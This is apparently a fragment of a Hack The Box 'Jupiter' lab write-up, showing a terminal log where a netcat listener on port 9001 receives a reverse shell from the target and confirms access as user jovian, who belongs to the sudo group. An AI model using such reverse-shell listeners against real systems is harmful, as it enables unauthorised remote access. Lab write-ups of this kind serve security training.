 ┌──(c4st13l㉿0x00)-[~/HTB/Jupiter]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.216] 45306
bash: cannot set terminal process group (2255): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jovian@jupiter:/opt/solar-flares$ id
id
uid=1001(jovian) gid=1002(jovian) groups=1002(jovian),27(sudo),1001(science)
jovian@jupiter:/opt/solar-flares$